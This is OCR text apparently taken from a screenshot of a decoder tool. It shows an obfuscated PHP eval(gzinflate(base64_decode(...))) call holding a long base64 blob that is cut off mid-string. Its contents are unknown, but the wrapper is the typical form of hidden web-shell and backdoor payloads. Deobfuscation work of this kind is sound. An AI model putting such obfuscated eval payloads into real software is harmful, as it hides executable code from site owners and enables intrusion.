
Decoded Output
download
eval
(gzinflate(base64_decode(
'TVLJrqNWFPyX3n
QiFsBlVpQFGDBmMGBm9DYGg81gLjMXf33ovJaSRal0al
iUdIr13v7x4wuxzBfi2IPJA6cvBPiDuUMTDxYOKAfYb+
9XhqO/O//mwG+N+taoI0cdPqMe9+8c+8v73w34nyg09b
qfRcUB8RJslTygd5C68iJNzsKqc6b2n8S3uShCE22vcq
qkhjx2He/4RNvrRh/AMimpmYmp6oph/mYI1ihUmE/v9D
RKLD+N3mmsTji/YfbTpOzS5hCFGM4otbEmwccvh2EUWF
wpQQsyJfy4eCa7JvbWdWnz1rlSME5aXB3MjH0MIKNng4
0qBRvjJj8wHw+eus+fwazA60tN8Ubt2qz2oofAvbyxk8
DEZqYB76dJVI3uOvFTZTf3LXtnRv9Uidx16wzXJaZIl5
4M9tF7RnZP0E7phyRADJOFAg3AAu9xlGwptrJ05mmcbO
x4XrIlz7U3YirmbjCh302kr4lhkab+HTMCwWYdQyZfcO
+jN4OgqBcZWK8Qk977pbHzpLZDEnV0q2uWT8TuNTlHD/
vDgrP1aVLKxkN+2PS2SK2YP8Wbi1dBWiYnGXMKxrDcIs
E8pX1GubYX3QTLuzM2k7aaVBdJvet3OzDf/mMh+Auz9l
yQZgk7OIuT3fmKijN4eWg1rJFaGPnNsChmMKmPpUV+b8
eMcQIKmgsudEJ4u6Ic+WFH6tknGIba0hdReWcSOjqn9u
kkg5oOUDdhbexS8yDOiT7UKfXW1YnSq1vSgFGoHdfiPF
Yn/RxD2mb57DGmqxPGKYNdfA3N2AQNscYvm7hqQRxC1Q
PBo2Xhmk+TGS98i5q3mJxRe3WC6iJePCL7iFvbE3yQih
sy5I0FeRUUmmgEaD7TqrBcZki9lMQ5i+VNgzODWxiFuc